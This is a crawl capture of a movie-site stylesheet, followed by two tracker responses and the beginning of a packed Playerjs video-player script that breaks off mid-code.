.sect + .sect {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 600; color: #fff;}
.sect-items {margin: 0 -8px;}
.speedbar {font-size: 14px; margin-bottom: 20px; margin-top: -15px; 
padding-bottom: 15px; border-bottom: 1px solid #000;}


/* THUMB
----------------------------------------------- */
.th-item {float: left; width: 25%; padding: 0 8px; margin-bottom: 16px; position: relative;}
.th-in {display: block; position: relative; background-color: #161725; box-shadow: 0 1px 2px rgba(0,0,0,.85);}
.th-img {margin-bottom: 10px; transition: box-shadow .2s linear;}
.th-desc {padding: 10px; padding-top: 0; height: 50px;}
.th-title {font-size: 15px; font-weight: 600;}
.th-cat {margin-top: 5px; font-size: 12px; color: #939393;}
.th-meta {position: absolute; z-index: 10; display: inline-block; color: #fff; font-size: 14px;}
.th-trl {right: 8px; bottom: 60px; display: inline-block; padding: 5px 10px; font-size: 8px; 
	background-color: #e74c3c; color: #fff; cursor: pointer;}
.th-qual {left: 0; top: 0; display: inline-block; padding: 2px 5px; background-color: #003697; color: #fff;}
.th-rating {left: 0; bottom: 0; background-color: rgba(0,0,0,0.6); padding: 5px 10px; font-size: 18px;}
.th-rating .icon {margin-right: 5px;}
.th-rating .icon {color: #ffdd02; font-size: 22px;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-edit {position: relative; top: -10px;}
#trailer-box {display: none;}
.th-tip {display: none; background-color: #111; padding: 30px; border-radius: 4px; overflow: hidden; 
	box-shadow: inset 200px 0 300px -300px rgba(0,0,0,0.8), inset 0 1000px rgba(0,0,0,0.9);}
.th-tip .full-text22 {color: #e3e3e3;}
.th-tip-title {font-size: 18px; font-weight: 600; margin-bottom: 20px; color: #fff; 
background-color: #003697; margin: -30px; margin-bottom: 20px; padding: 10px 30px;}
.ui-tooltip {position: absolute; z-index: 97;}
.tooltip-text {color: #fff; padding: 5px 10px; background: rgba(35, 25, 15, 0.8); border-radius: 2px;}
.ui-tooltip .th-tip {display: block;}
.ui-tooltip .short-info {margin-left: 0;}


/* SEO DESCRIPTION
----------------------------------------------- */
.desc-text {background-color: #090a11; padding: 30px; border-top: 5px solid #003697; 
	line-height: 1.7; font-size: 14px;}
.desc-text h1, .desc-text h2, .desc-text h3 {font-size: 24px; font-weight: 400; 
color: #fff; margin-bottom: 10px;}
.desc-text span {color: #003697;}
.desc-text p {line-height:1.7;}
.desc-text p + p {margin-top:15px;}
.desc-text p + h1, .desc-text p + h2, .desc-text p + h3 {margin-top:30px;}
.desc-text a {text-decoration: underline; color: #003697;}
.desc-text img {float: left; margin: 0 30px 10px 0; max-width: 200px;}


/* FOOTER
----------------------------------------------- */
.footer > span {background-color:#090a11; display:inline-block; padding: 15px; 
position: absolute; left: 0; top: 0; font-size: 24px;}
.ft-two {font-size:14px; margin-top: 5px;}
.ft-counter {position: absolute; right: 30px; top: 15px;}
.footer a {text-decoration: underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:36px; text-align:center; padding:30px 0 0 0;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 10px; 
background-color:#090a11; margin:5px 2px 0 2px; border-radius:4px; font-size:16px; box-shadow: 0 1px 2px rgba(0,0,0,.85); 
min-width: 36px;}
.navigation span, .pagi-nav a:hover {background-color:#003697; color:#fff;}
.navigation span.nav_ext {background-color:#090a11; color:#939393;}
.pagi-nav a:hover {background-color:#003697; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FULL
----------------------------------------------- */
.full {margin-top: -10px;}
.fone {margin-bottom: 15px;}
.ftwo {margin-bottom: 15px;}
.fthree {background-color: #090a11; margin-left: -30px; margin-right: -30px;}
.ffour {background-color: #090a11; padding: 10px 30px; color: #ccc; margin: 0 -30px 30px -30px;}
.fone h1 {font-weight: 400; font-size: 28px; color: #fff;}
.fone h1 a {margin-left: 15px; font-size: 18px;}
.foriginal {font-size: 18px; color: #c5cbda; margin-top: 5px;}
.fsubtitle {font-weight: 700; font-size: 18px; margin-bottom: 25px; text-align: center;}

.js-view.current {position: relative; padding-top: 15px; margin-top: -15px;}
.js-view.current:before {content: ''; width: 100%; height: 3px; background-color: #ec2828; 
position: absolute; left: 0; top: 0; z-index: 10;}
.js .tabs-b {display: none;}
.js .tabs-b.visible {display: block;}
.tabs-sel {white-space:nowrap; overflow-y:hidden; overflow-x:auto; font-size: 0;}
.tabs-sel span {display:inline-block; padding:0 20px; height:40px; line-height:40px; cursor:pointer; 
background-color: #000; color: #fff; font-weight: 600; font-size: 16px;}
.tabs-sel span.current {color: #fff; background-color: #003697;}
.tabs-sel span:hover {text-decoration: underline;}

.fdesc {margin-top: 20px;}
.fleft {width: 200px; margin-right: 30px; margin-bottom: 15px; float: left;}
.fposter {box-shadow: 0 10px 20px 0 rgba(0,0,0,0.3); width: 200px;}
.short-info {margin-bottom: 3px; line-height: 1.5; font-size: 14px; margin-left: 230px;}
.short-info > span {font-weight: 600; margin-right: 5px;}
.full .short-info {padding: 5px 10px; font-size: 14px;}
.full .short-info:nth-child(2n+1) {background-color: #161725;}
.short-info a {color: #ffdd02; text-decoration: underline;}

.fctrl {color: #c5cbda; text-align: center; font-size: 14px; margin-left: 15px;}
.fctrl .icon {margin-right: 10px;}
.fctrl a {color: #c5cbda; display: block;}
.fctrl a:hover, .js-fshare:hover, .fctrl.js-login:hover, .js-view:hover {color: #ffdd02; cursor: pointer;}
.yx-share {margin-left: 30px;}

.rate3-short {white-space:nowrap;}
.sr-plus1, .sr-minus1 {margin-right: 15px; height: 30px; line-height: 30px;}
.r3-hide {display:none;}
.sr-plus1 .icon, .sr-minus1 .icon {cursor:pointer; width:30px; height:30px; text-align:center; font-size:18px; 
line-height:30px; border-radius: 50%; margin-right: 10px; color: #fff;}
.sr-plus1 .icon {background-color:#2ecc71;}
.sr-minus1 .icon {background-color:#ec2828;}
.sr-plus1:hover .icon, .sr-minus1:hover .icon {background-color: #7f8c8d; color: #fff;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:420px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 14px; color: #999fbc;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color: #ffdd02;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.add-comms {margin: 20px -30px 30px -30px; padding: 30px 30px 0 30px; border-top: 1px solid #000;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 3px 3px 6px rgba(0,0,0,0.1);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#ebebeb; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; font-size: 14px;}
.comm-left {width: 50px; margin-right: 15px;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; color: #939393;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-size: 18px; color: #003697;}
.comm-three-left > a, .comm-three-right li a {color: #939393;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:18px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; color: #909090; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; color: #909090; 
position: relative; top: -2px;}
.comm-rate3 a:hover {color: #000;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}

/* Owl Carousel v2.1.0 */
.owl-carousel {display: none; width: 100%; -webkit-tap-highlight-color: transparent; position: relative; z-index: 1; }
.owl-carousel .owl-stage {position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel .owl-stage-outer {position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-item {position: relative; min-height: 1px; float: left;
/* -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; */}
.owl-carousel .owl-item > img {display: block; width: 100%; /* -webkit-transform-style: preserve-3d; */}
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {display: none; }
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none;
-ms-user-select: none; user-select: none; }
.owl-carousel.owl-loaded {display: block; }
.owl-carousel.owl-loading {opacity: 0; display: block; }
.owl-carousel.owl-hidden {opacity: 0; }
.owl-carousel.owl-refresh .owl-item {display: none; }
.owl-carousel.owl-drag .owl-item {-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel.owl-grab {cursor: move; cursor: grab; }
.owl-carousel.owl-rtl {direction: rtl; }
.owl-carousel.owl-rtl .owl-item {float: right; }
.no-js .owl-carousel {display: block; }
.owl-carousel .animated {-webkit-animation-duration: 1000ms; animation-duration: 1000ms; 
-webkit-animation-fill-mode: both; animation-fill-mode: both; }
.owl-carousel .owl-animated-in {z-index: 0; }
.owl-carousel .owl-animated-out {z-index: 1; }
.owl-carousel .fadeOut {-webkit-animation-name: fadeOut; animation-name: fadeOut; }
@-webkit-keyframes fadeOut {0% {opacity: 1; } 100% {opacity: 0; } }
@keyframes fadeOut {0% {opacity: 1; } 100% {opacity: 0; } }
.owl-height {transition: height 500ms ease-in-out; }
.owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease; }
.owl-carousel .owl-item img.owl-lazy {-webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.owl-carousel .owl-video-wrapper {position: relative; height: 100%; background: #000; }
.owl-carousel .owl-video-play-icon {position: absolute; height: 80px; width: 80px; left: 50%; top: 50%;
margin-left: -40px; margin-top: -40px; cursor: pointer; z-index: 1; background-color:#FFF;
-webkit-backface-visibility: hidden; transition: -webkit-transform 100ms ease; transition: transform 100ms ease; }
.owl-carousel .owl-video-play-icon:hover {-webkit-transform: scale(1.3, 1.3); -ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {display: none; }
.owl-carousel .owl-video-tn {opacity: 0; height: 100%;
background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame {position: relative; z-index: 1; height: 100%; width: 100%; }

.owl-nav {position:absolute; left:0; right:0; top:0;}
.owl-prev, .owl-next {width:auto; height:30px; position:absolute; top:-65px; z-index:200;
text-align:center; line-height:30px; font-size:40px; border-radius: 50%; 
color: #fff;}
.owl-prev {right:40px;}
.owl-next {right:0px;}
.owl-prev:hover, .owl-next:hover {color:#ffba00;}
.owl-dots {text-align:center; padding-top:25px; margin-bottom: -15px;}
.owl-dot {display:inline-block; vertical-align:top; width:10px; height:10px; margin:0 5px; 
border-radius:50%; background-color:#fff;}
.owl-dot.active {background-color:#ffba00;}





/* ADAPTIVE
----------------------------------------------- */
.btn-menu, .btn-menu2 {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#161725;
padding:15px; z-index:99999; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:99998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 99999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px; overflow: hidden;}
.col-left {display: none;}
.btn-menu {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; color: #fff;}
#gotop {display: none !important;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.btn-menu2 {display: block; width: 30px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; margin-left: -10px; color: #fff;}
.search-wrap {min-width: 100%; padding: 15px; -ms-flex-order: 9;-webkit-order: 9;order: 9; 
border: 0; border-top: 1px solid #000; display: none;}
.btn-login {width: calc(100% - 80px);}
.btn-login, .btn-fav {-ms-flex-order: 10;-webkit-order: 10;order: 10; display: none;}
.header.is-active {height: auto; padding-bottom: 15px;}
.is-active .btn-login, .is-active .btn-fav, .is-active .search-wrap {display: block;}
.logo {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px; margin-right: 15px; overflow: hidden;}
.desc-text, .carou, .main {padding-left: 15px; padding-right: 15px;}
.hd-menu, .footer {padding-left: 15px;}
.hd-menu {margin-left: -15px; margin-right: -15px;}
.hd-menu li {margin-right: 15px;}
.col-right {display: none;}

.add-comms, .ffour {margin-left: -15px; margin-right: -15px;}
.fthree, .ffour, .add-comms {padding-left: 15px; padding-right: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.wrap {padding-top: 0;}
.th-item {width: 25%;}
.desc-text img {display: none;}
.footer {text-align: center; padding: 15px;}
.footer > span, .ft-counter {position: static; display: inline-block; margin-bottom: 10px;}
.ft-counter {margin: 15px 0 0 0;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.th-item {width: 33.33%;}

.ffour {display: block; text-align: center;}
.fctrl {display: none;}
.rate3-short {display: inline-block; white-space: nowrap;}
.sr-plus1, .sr-minus1 {display: inline-block; vertical-align: middle;}
.yx-share {margin: 15px 0 0 0;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.th-item {width: 50%;}
.logo {overflow: hidden; position: relative; max-width: 258px;}
.logo img {position: absolute; width: 100%; height: auto; left: 0; top: 50%; transform: translateY(-50%);}

body {background-image: none;}
.full h1 {font-size: 24px; font-weight: 600;}
.fleft {width: 80px; margin: 0 15px 10px 0;}
.fposter {width: 80px;}
.short-info {margin-left: 0;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}
.spanizer{padding: 150px 25%;position: absolute; cursor:pointer; background:#000; border-radius:5px; z-index:9999;}
.imgizzer{width:150px;}
.colderyz{margin-top: 30px; margin-left:20px; background: #eee; z-index: 99; position: absolute; padding:10px 20px; color:#000; font-size:16px; cursor:pointer; border-radius:2px;} 
.revwy{ cursor:pointer;   position: absolute;
    margin-top: 30px;
    margin-left: 20px;
    padding: 10px 40px;
    color: #000;
    background: #eee;
    text-decoration: none; z-index:3;}
	.divofi {
display:block;
}

.change-color {
  display:none;
}
.dvofi1 {
  display:none;
}
.dvofi1z{
  display:block!important;
}
.change-colory {
display:block;
}
.cjumpiz{height: 500px; width: 100%; position: absolute; z-index: 1;}
.wfixzys{
width:100%;
height:500px;
}
@media only screen and (max-width: 500px) {
    .wfixzys{
width:100%;
height:400px!important;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=goldfilmlarr.net&_ss=56acsirsvl&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=okcv&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'okcv');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=wnp32pzg1j&t=Tarjima%20kinolar%202022.%20Jangari%20yangi%202022%20kinolar%20Uzbek%20tilida.%20Eng%20songi%202022-20&c=c&x=https%3A%2F%2Fgoldfilmlarr.net%2Ftarjima-kino-2022%2Fpage%2F7%2F&y=&a=0&d=0&v=27&r=9543
body_size: -48
content:
WAU_r_c('4','wnp32pzg1j',0);

--- FILE ---
content_type: application/javascript
request_url: https://goldfilmlarr.net/playerjs%20bez%20reklama.js
body_size: 293595
content:
//	Playerjs.com 20.6.1
//	23.06.2025 13:22:46
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1H.5k){1H.5k=[];1H.i4}if(1H[\'SR\']){1G(SR,1)};C LJ(3t){B o={1F:I,sc:[],JH:[],ha:I,oJ:\'17J\',17H:V8,17G:z4,9g:\'20.6.1\',m9:[\'aU\',\'LX\'],oI:\'\',2m:I,aI:I,cW:I,17z:I,iQ:I,6M:I,cU:I,cd:I,u:\'#17y#17r#LD#15V#15S#wV#16E#16A#16y#16t#16s#16r#LD#19c#196#19R#wV#19A#19N#19M#18Z#18r#18l#18j#Ly#18h#wV#18d#Ly#18c#18b#wV#188\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',184:\'\',y:\'xx???x=xx?x??=\',p:\'#17W/18T/18P/18N/18M/18I/18H/18G/Lx/18A/18z/18x/Lx/17U/15H/13a/137==\',132:-1,Hl:"Lv",lW:"//Lv.6D",9O:[],dt:H,pr:H,ga:I,ab:I,oh:[],12W:I,iv:\'//.9C//\',AF:0,3a:[],7P:[],dD:[],3K:[],tX:[],dh:0,aP:[],wr:0,jX:I,7G:I,1O:I,A0:I,7F:I,ni:\'<Ln>\',qC:\'</Ln>\',bP:1H.bW.1b<2h&&1H.bW.1f<2h,IR:[],12T:[],7C:{\'1S\':1,\'S2\':1,\'gA\':1,\'i8\':1,\'sd\':0},dU:[],Bk:0,iC:0,6J:I,6h:I,mn:I,wn:I,12M:[],xL:[],b4:I,bC:0,nG:I,AQ:1M,ne:1M,CL:I,Lk:C(x){B a;J a},12L:0,w9:4z,5J:I,im:I,ET:26.ET,d:aO.GF,gZ:aO.GF,9E:aO.9E,9H:aO.9E.K("9H")==0,12V:{},GO:\'NV-Ll.6D/Ll.js\',fd:["Lk","LZ"],7E:[],13c:[],13r:[],o1:1,wU:[],LZ:C(x,y,z){B a;J a},1j:0,xn:0,5K:I,dk:-1,dc:3,12G:0,Bu:0,dw:0,4N:{x:1,y:1,x0:1,y0:1},h4:["hI","iF","jP","mz","mo","qv","zS","qq","h6","go","xY","xM"],zC:["13z","13y","13x","13w"],gb:0,Hd:0,AD:0,rV:0,hV:0,ZQ:[],f3:[\'8G\',\'gk\',\'jH\',\'8l\'],mA:[],w5:H,jC:[],sb:0,ws:"w"+"s",ha:I,jv:[I,I,I]};B kr={W:{w:20,h:20,1r:"-",13v:"-",a:1,8Q:-1,1v:"4o",1L:"",1S:1,ki:-1,bJ:0,3k:1,1C:"",1K:"",4f:"13u",fT:12,o2:0,1u:"U",3c:"0 3 0 3",dC:"0 0 0 0",2p:1,qG:"0 0 0 0",13s:0,qS:1,bg:0,vS:0,ZO:0,5b:1,9o:-1,5z:"4T",bw:-1,mv:"0 0 0 0",qP:-1,qR:"4o",da:-1,yV:-1,7M:"22",3H:"xK",3k:0,p4:"4T",oQ:0.7,FZ:0,G5:"4o",oY:"3 5 3 5",13q:"0 0 0 0",13e:1,G4:"vy-vv",G2:11,G1:0,3E:"",Uv:5,Uu:0,3z:0,13p:2,13l:2,YK:0.2,YJ:0,YG:0.1,cs:0,BX:"13g",tC:1,PP:5,YQ:"4T",YN:"4o",YH:"4o",YR:1,Ze:1,HK:1,8R:0,4A:0,lZ:20,hS:"<2c 1b=\'20\' 1f=\'20\'><g><jQ ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4p=\'#fZ\'/></g></2c>",HJ:1,vK:-1,qz:0,vL:1,H0:-1,13f:0.1,iZ:0,3X:"",Y3:0,XZ:"xK",3V:"",XH:LY,XJ:LY,Ye:0,4r:0,6L:"4o",UG:0,Wn:"4T",YC:9,GZ:"0 0 10 0",DX:"0 0 0 0",Y7:0}};C VJ(){2t(hJ(\'#12n#12q/12s/12F/12C/12A/12B/12w/12y/12o/12r==\'));o.VK=H}C gY(s){if(s.K(\'.\')==-1){s=s.1n(1);s2=\'\';X(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.6c(i,i+3)}s=Mb(s2)}J s};C TD(){if(o.u!=\'\'){v=hg(v,6O.9c(hJ(o.u)))}if(3t.K("#"+v.bO)==0){2T{3t=6O.9c(o[o.fd[0]](3t))}2E(e){}}F{if(3t.K("#"+v.eJ)==0){2T{3t=6O.9c(o[o.fd[1]](3t))}2E(e){}}}}C ax(x,y){}C xX(y,1a){}B IN=C(){B bX=1Q("1X");o.2e.1N(bX);P(bX,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':\'100%\',\'1f\':30,\'2a-1v\':v.KH,\'1I\':v.KN,\'2r\':\'22\'});B x=1Q("1X");o.2e.1N(x);P(x,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':\'100%\',\'1v\':v.KO,\'4f-3L\':v.Lc,\'3d\':(v.KY+\'px \'+v.Ld+\'px\'),\'2r\':\'22\'});G.9C=C(1K,n){x.1U=1K;5f(x);P(bX,{\'1f\':x.3y,\'2r\':\'4e\'});bX.E.4j="12D";X(B i=0;i<x.4v(\'a\').R;i++){x.4v(\'a\')[i].E.1v=\'#fZ\'}if(n){1G(G.aJ,2h*n)}x.E.4j="13D"};G.aJ=C(){3h(x);3h(bX)}};2t(C(w,i,s,e){B 7i=0;B 6y=0;B bF=0;B 9j=[];B 9n=[];pS(H){if(7i<5)9n.2u(w.6z(7i));F if(7i<w.R)9j.2u(w.6z(7i));7i++;if(6y<5)9n.2u(i.6z(6y));F if(6y<i.R)9j.2u(i.6z(6y));6y++;if(bF<5)9n.2u(s.6z(bF));F if(bF<s.R)9j.2u(s.6z(bF));bF++;if(w.R+i.R+s.R+e.R==9j.R+9n.R+e.R)1o}B x8=9j.lF(\'\');B x7=9n.lF(\'\');6y=0;B ls=[];X(7i=0;7i<9j.R;7i+=2){B lJ=-1;if(x7.do(6y)%2)lJ=1;ls.2u(7I.z6(2O(x8.1n(7i,2),36)-lJ));6y++;if(6y>=9n.R)6y=0}J ls.lF(\'\')}(\'13F\',\'14G\',\'158\',\'KG\'));C eS(x){X(B i=1;i<6;i++){if(x.K("{v"+i+"}")>-1){if(L(v["wX"+i])){B re=1m nZ("{v"+i+"}","ig");x=x.1t(re,(v["wX"+i].K("js:")==0?1H[v["wX"+i].1n(3)]:v["wX"+i]))}}}J x};B v={1g:0,AO:0,vq:"#4T",2Y:0,HG:1,aW:"#4T",5z:"#4o",8R:0,f8:1,wD:1,2o:0,Cl:1,b6:0,DS:1,1J:{154:0,1v:"4T",a:"0.4",h:34,pe:1,1D:1,o6:1,jh:0,nH:3,aD:0,IB:3,7M:"22",1u:"2S",3c:"0 0 0 0",8R:0,qJ:0,8c:\'\'},2g:{on:1,f:1,r:1,m:1,4J:5,FQ:"4J",bH:1,FP:"1T",wF:0,X1:0,Du:1,oo:0.2},1d:{5z:"4T",bw:"wZ",5b:0.9,9o:-1,1u:"1e",3c:"0 0 0 0",3d:"7 15 7 15",1v:"4o",4f:"LT, LM, vy-vv",fT:12,6U:10,o2:0,6L:"KL",BP:1,aW:"153",a:1,8Q:-1,14Z:0,14W:100,14T:177,14S:1,nY:1,Aj:"14R",td:"4T",ng:-1,14Q:-1,Ag:0,E5:3,lj:16,RV:"14O",8R:0,nU:1,yZ:1,yY:"4o",FN:0,FO:"4T",Sc:1,Sa:0,S9:"wZ",zr:0,nP:4z,gc:0,8V:0,XM:0,XN:0,i3:1,4D:0,mX:50,Fd:0,zl:1,jf:170,z9:0,E6:"wZ",E4:"0 0 0 0",Iv:30,aW:"KJ"},1y:{5z:"4T",bw:"14J",5b:0.7,9o:-1,4f:"LT, LM, vy-vv",1u:"2S-2v",3c:"0 0 0 0",3d:"7 10 7 15",1v:"4o",fT:12,lj:16,6U:10,o2:0,15s:"4o",6L:"KL",a:1,1S:5,8Q:-1,K9:1,E5:3,nU:1,yZ:1,yY:"4o",zr:0,nP:4z,8R:0,15n:1,15m:"5y",5Z:1,15k:"8s",15f:1,15b:"2n",14F:0,14c:"8r",144:0,143:"6s",Iv:30,aW:"KJ"},13Y:{1u:"2S-2v",3c:"0 10 50 0"},1T:0.8,K8:1,xN:1,aR:0,7p:0,11c:1,4H:0,5r:0,SX:0,SY:0,3D:0,JD:1,zP:0,El:0,En:0,qj:\',\',uL:\';\',fO:\'//\',C0:1,qy:\'[\',hx:\']\',lO:\'4p\',zn:1,zi:-1,Av:0,13W:\'20 0 0 20\',13R:\'1i-1e\',13P:100,13M:100,13L:-1,Cc:0,UN:1,KH:"vU",KO:"4o",KY:5,Ld:10,KN:1,Lc:10,wr:0,Kv:1,J8:1,mp:1,5B:\'13U\',Jo:0,l0:\'6E\',d5:1,ST:0,Uf:0,Zt:0,cQ:1,fG:1,U6:5,8A:0,11x:1,ti:0,CW:5,14b:0,14C:0,14A:0,yq:1,Wj:1,YY:0,PE:0,14v:0,FU:1,wJ:0,29:"Nq",14t:DY,xu:\'100%\',ga:0,KM:{aE:1,2I:0,vp:0,5w:0,1F:1,D8:0,D9:0,Da:0,yf:0,HT:0,RA:0},Lf:{aE:1,2I:0,vp:0,5w:0,1F:1,D8:0,D9:0,Da:0},14o:100,Cw:1,lk:1,xl:14,hI:\'100%\',PW:1,wQ:20,PT:1,mo:0.7,PU:2,Dr:3,h6:10,iF:"4o",jP:"RR",mz:"4T",qv:0,zS:0,qq:dq,IW:1,go:0,CR:1,bN:1,Ox:1,OX:0.3,rw:3,sD:4,Ow:5,Ka:0,O9:14l,O8:U5,11f:0,11R:1,Dt:1,kc:1,Vx:1,Hm:0,Ud:160,TJ:90,TI:0,Tf:1,Te:"wZ",Ti:0,Td:1,bO:\'2\',eJ:\'3\',hc:10,Hc:1,Rh:1,bt:-1,FW:1,14g:1,1a6:-1,1dV:0,1fk:1,1fi:0,1fh:1,1fg:0,1ff:1,1fe:0,1fb:1,1eU:0,1f6:1,1f5:0,1f3:1,1f2:0,Cr:1,1f1:0,1eZ:0,1eW:1,1eV:0,1fl:1,N6:"#4o",N4:"#4T",v4:"#4T",Nn:"#4o",NN:"#4T",NL:"#4o",Gq:"#4T",HB:"#4o",Nk:"#4T",Ht:"#4o",G3:"#4T",ow:"#4o",Ne:1,fX:0,1f8:1,Gw:0.5,KD:"#4o",Gb:"#4T",Ri:1,1fm:1,1fC:1,1fO:1,1fN:1,wh:10,HR:-1,LF:1,oZ:1,zT:0,vT:0,1fM:"or",1fL:"or",1fJ:"or",1fI:"or",1fH:"50%",1fG:-1,1fF:0,1fE:-1,NK:0,1fo:0,Wa:1,Wc:0,1fz:30,1fy:2,UW:10,10P:0,1fu:30,12j:1,12k:1,7L:0,2G:{on:0,5z:"4T",2Y:0,dH:2,aW:"4T",1u:"1e",3c:"20 0 0 20",1b:150,1D:0}};v.cR="ru";B s8=C(5r){B Q=[];B aF=\'\';B 5V;B M5;B eM=\'\';B iA=5r==H;B 